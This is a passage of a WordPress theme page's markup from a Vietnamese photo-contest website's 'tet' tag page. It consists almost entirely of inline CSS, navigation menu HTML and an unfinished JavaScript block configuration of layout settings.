                .tdi_38 .td-pulldown-filter-list li a{
                    font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_38:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_38 .tdb-mega-menu .sub-menu > li{
                    max-width: calc(100% - 40px) !important;
                }@media (max-width: 1018px) {
                    .tdi_38 .td-pulldown-filter-list {
                        left: auto;
                        right: 8px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more{
                    padding: 0 20px;
                }.tdi_38 .tdb-menu > li > a,
                .tdi_38 .td-subcat-more,
                .tdi_38 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:12px !important;line-height:56px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul,
                .tdi_38 .td-pulldown-filter-list,
                .tdi_38 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 3px 16px;
                }
}
</style>
<style>
.tdi_38 .tdb-menu > li.current-menu-item > a,
				.tdi_38 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_38 .tdb-menu > li.current-category-ancestor > a,
				.tdi_38 .tdb-menu > li:hover > a,
				.tdi_38 .tdb-menu > li.tdb-hover > a,
				.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #0d42a2;
				}.tdi_38 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #0d42a2;
				}.tdi_38 .tdb-menu > li > a:after,
				.tdi_38 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_38 .tdb-menu > li.current-menu-item > a:after,
				.tdi_38 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_38 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_38 .tdb-menu > li:hover > a:after,
				.tdi_38 .tdb-menu > li.tdb-hover > a:after,
				.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_38 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #0d42a2;
				}.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #0d42a2;
				}
</style><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-818"><a href="https://www.cuocthianh.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-911"><a href="https://www.cuocthianh.com/thi-anh-trong-nuoc"><div class="tdb-menu-item-text">Thi Ảnh Trong Nước</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-912"><a href="https://www.cuocthianh.com/thi-anh-quoc-te"><div class="tdb-menu-item-text">Thi Ảnh Quốc Tế</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-913"><a href="https://www.cuocthianh.com/ket-qua-thi-anh"><div class="tdb-menu-item-text">Kết quả Thi Ảnh</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_41" class="tdc-zone"><div class="tdc_zone tdi_42  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_42{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_43" class="tdc-row"><div class="vc_row tdi_44  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44,
                .tdi_44 .tdc-columns{
                    min-height: 0;
                }.tdi_44,
				.tdi_44 .tdc-columns{
				    display: block;
				}.tdi_44 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
				.tdi_46 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_46 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div class="at-above-post addthis_tool" data-url="https://www.cuocthianh.com/tdb_templates/tag-cloud-template-tech-news-pro"></div><div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
</style><div id="tdi_49" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_50{
margin-bottom:24px !important;
}

.tdi_50 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
margin-bottom:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_50{
margin-bottom:24px !important;
}
}

</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_53 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-bottom:-66px !important;
z-index:100 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_53{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-tag-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_53 .tdb-title-text{
					color: #0d42a2;
				
					font-family:Muli !important;font-size:36px !important;line-height:1 !important;font-weight:800 !important;
				}.tdi_53 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_53 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_53{
					text-align: left;
				}.tdi_53 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdb-title-text{
					font-family:Muli !important;font-size:32px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdb-title-text{
					font-family:Muli !important;font-size:28px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .tdb-title-text{
					font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">tet</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_54" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_55  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_55,
                .tdi_55 .tdc-columns{
                    min-height: 0;
                }.tdi_55,
				.tdi_55 .tdc-columns{
				    display: block;
				}.tdi_55 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_55{
padding-bottom:120px !important;
position:relative;
}

.tdi_55 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_55{
padding-bottom:100px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55{
padding-bottom:80px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_55{
padding-bottom:80px !important;
}
}

</style>
<div class="tdi_54_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_54_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.cuocthianh.com/uploads/2020/04/pattern.png") !important;
background-repeat:no-repeat !important;
background-position:center bottom !important;
opacity:0.2 !important;
}
</style></div></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_57{
                    vertical-align: baseline;
                }.tdi_57 > .wpb_wrapper,
				.tdi_57 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_57 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_57 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_57 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_57{
width:66% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_58 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_58" >
<style>

/* inline tdc_css att */

.tdi_58{
margin-top:66px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdi_58 .td-image-wrap{
					padding-bottom: 62%;
				}.tdi_58 .td-module-container{
					flex-direction: column;
				
				    border-width: 2px;
				    border-style: solid;
				    border-color: #000;
				
				    border-color: #e6e6e6;
				
					background-color: #fcfcfc;
				}.tdi_58 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_58 .td-module-meta-info,
				.ie11 .tdi_58 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_58 .td-module-meta-info{
					padding: 26px 22px;
				
					border-color: #eaeaea;
				}.tdi_58 .td_module_wrap:not(.tdb_module_rec){
					width: 50%;
				}.tdi_58 .tdb_module_rec{
					width: 100%;
				}.tdi_58 .td_module_wrap{
					padding-left: 12px;
					padding-right: 12px;
				}.tdi_58 .tdb-block-inner{
					margin-left: -12px;
					margin-right: -12px;
				
					row-gap: calc(12px * 2);
				}.tdi_58 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_58 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_58 .td-post-vid-time{
					display: block;
				}.tdi_58 .td-post-category{
					margin: 0 0 7px;
				
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_58 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_58 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_58 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_58 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_58 .td-read-more{
					display: none;
				}.tdi_58 .td-author-date{
					display: inline;
				}.tdi_58 .td-post-date,
				.tdi_58 .td-post-author-name span{
					display: inline-block;
				
					color: #969696;
				}.tdi_58 .entry-review-stars{
					display: inline-block;
				}.tdi_58 .td-icon-star,
                .tdi_58 .td-icon-star-empty,
                .tdi_58 .td-icon-star-half{
					font-size: 15px;
				}.tdi_58 .td-module-comments{
					display: none;
				}.tdi_58 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_58 .td-post-author-name a{
					color: #969696;
				}.tdi_58 .td-post-author-name:hover a{
					color: #0d42a2;
				}.tdi_58.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_58 .page-nav,
				.tdi_58 .td-load-more-wrap{
					margin-top: 24px;
				}.tdi_58 .entry-title{
					margin: 0 0 11px;
				
					font-family:Muli !important;font-size:18px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_58 .td-author-date,
				.tdi_58 .tdb-author-photo,
				.tdi_58 .td-post-author-name a,
				.tdi_58 .td-author-date .entry-date,
				.tdi_58 .td-module-comments a{
					font-family:Muli !important;font-size:12px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_58 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }@media (min-width: 768px) {
                    .tdi_58 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58 .td-module-meta-info{
					padding: 22px 18px;
				}.tdi_58 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				}.tdi_58 .tdb-block-inner{
					margin-left: -11px;
					margin-right: -11px;
				
					row-gap: calc(12px * 2);
				}.tdi_58 .td-module-container:before{
					bottom: -12px;
				}.tdi_58 .td-post-category{
					margin: 0 0 6px;
				
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_58 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_58 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:17px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_58 .td-author-date,
				.tdi_58 .tdb-author-photo,
				.tdi_58 .td-post-author-name a,
				.tdi_58 .td-author-date .entry-date,
				.tdi_58 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_58 .td-excerpt{
					font-size:1px !important;
				}@media (min-width: 768px) {
                    .tdi_58 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_58 .td-module-meta-info{
					padding: 22px 18px;
				}.tdi_58 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				}.tdi_58 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				
					row-gap: calc(12px * 2);
				}.tdi_58 .td-module-container:before{
					bottom: -12px;
				}.tdi_58 .td-post-category{
					margin: 0 0 6px;
				
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_58 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_58 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:17px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_58 .td-author-date,
				.tdi_58 .tdb-author-photo,
				.tdi_58 .td-post-author-name a,
				.tdi_58 .td-author-date .entry-date,
				.tdi_58 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_58 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_58 .td-module-meta-info{
					padding: 22px 18px;
				}.tdi_58 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_58 .tdb-block-inner{
					row-gap: calc(12px * 2);
				}.tdi_58 .td-module-container:before{
					bottom: -12px;
				}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_58 .td-post-category{
					margin: 0 0 6px;
				
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_58 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_58 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:18px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_58 .td-author-date,
				.tdi_58 .tdb-author-photo,
				.tdi_58 .td-post-author-name a,
				.tdi_58 .td-author-date .entry-date,
				.tdi_58 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_58 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"8","show_author":"","show_com":"none","image_size":"td_485x360","meta_padding":"eyJhbGwiOiIyNnB4IDIycHgiLCJsYW5kc2NhcGUiOiIyMnB4IDE4cHgiLCJwb3J0cmFpdCI6IjIycHggMThweCIsInBob25lIjoiMjJweCAxOHB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjY2IiwibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIyMCJ9","image_height":"eyJhbGwiOiI2MiIsInBvcnRyYWl0IjoiNzAifQ==","show_btn":"none","show_excerpt":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTAifQ==","f_cat_font_transform":"uppercase","f_cat_font_weight":"800","f_cat_font_spacing":"0.8","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_family":"406","f_title_font_weight":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_meta_font_weight":"400","author_txt":"#969696","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","date_txt":"#969696","f_meta_font_family":"406","modules_category_margin":"eyJhbGwiOiIwIDAgN3B4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","art_title":"eyJhbGwiOiIwIDAgMTFweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDEwcHgifQ==","author_txt_hover":"#0d42a2","modules_border_style":"eyJsYW5kc2NhcGUiOiIifQ==","modules_border_size":"2","m_bg":"#fcfcfc","modules_border_color":"#e6e6e6","f_title_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMiIsInBob25lIjoiMS4xIiwiYWxsIjoiMS4yIn0=","f_ex_font_size":"eyJsYW5kc2NhcGUiOiIxIn0=","all_modules_space":"24","title_txt":"#000000","category_id":"","ajax_pagination":"numbered","pag_space":"24","tag_slug":"tet","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","post_ids":"-814","sort":"","installed_post_types":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title"